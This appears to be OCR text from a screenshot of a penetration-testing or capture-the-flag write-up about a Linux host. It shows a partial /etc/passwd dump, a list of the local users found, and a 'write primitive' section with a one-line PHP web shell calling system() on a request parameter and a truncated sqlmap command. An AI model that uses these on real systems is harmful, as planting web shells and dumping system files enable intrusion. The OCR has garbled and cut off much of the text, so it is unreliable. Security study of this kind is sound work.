
avahi-autoipd:x:101:109:Avahi autoip daemon,,,:/var
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
cobble:x:1000:1000:cobble,,,:/home/cobble:/bin/rbas
mysql:x:103:112:MySQL Server,,,:/nonexistent:/bin/f
tftp:x:104:113:tftp daemon,,,:/srv/tftp:/usr/sbin/n
_laurel:x:999:996::/var/log/laurel:/bin/false
john:x:1001:1001:,,,:/home/john:/bin/bash
Identified local users:
,
.
john
cobble
Write primitive
:
Proved we can even write files outside the webroot:
$
 echo 
'
<?php @system($_REQUEST["x"]); echo "hello 
$
 sqlmap -r suggest.req -p url  --batch \